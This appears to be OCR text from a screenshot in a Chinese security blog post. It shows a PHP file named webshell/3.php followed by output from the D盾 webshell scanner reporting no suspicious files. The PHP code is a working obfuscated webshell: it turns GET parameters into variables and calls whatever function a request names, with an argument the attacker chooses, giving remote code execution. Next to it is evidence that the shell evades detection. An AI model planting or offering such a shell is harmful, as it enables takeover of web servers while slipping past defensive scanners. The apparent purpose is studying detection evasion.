 www > webshell > 3.php > ...
1 <?php
2
3
4 foreach (array('_GET') as $_request) {
5 foreach ($$_request as $_key=>$_value) {
6
7 $$_key= $_value;
8 $_key($_value);
9 }
10 }
11
12
13 class TestClass
14 {
15 public $foo = array();
16
17 public function __construct($foo)
18 {
19
20 }
21
22 public function __toString() {
23 return 'toString';
24 }
25 public function __get($a) {
26 $this->foo = $a;
27 }
28
29
30 }
31 $class = new TestClass('eval');
D盾 v2.1.5.4 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:4 发现可疑文件:0 用时:0.02秒
OK
文件（支持拖放目录和扫描） 级别 说明 大小
https://blog.csdn.net/zhangchensong168
PS